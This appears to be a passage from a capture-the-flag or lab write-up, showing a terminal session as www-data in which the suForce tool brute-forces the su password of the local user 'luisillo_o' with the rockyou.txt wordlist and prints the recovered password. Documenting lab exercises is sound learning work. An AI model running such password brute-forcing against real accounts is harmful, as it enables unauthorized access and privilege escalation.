 www-data@f88e9296c34f:/tmp$ ./suForce -u luisillo_o -w rockyou.txt
./suForce -u luisillo_o -w rockyou.txt
suForce
code: d4t4s3c version: v1.0.0
🎯 Username | luisillo_o
📖 Wordlist | rockyou.txt
🔎 Status | 6259/14344392/0%/19831983
💥 Password | 19831983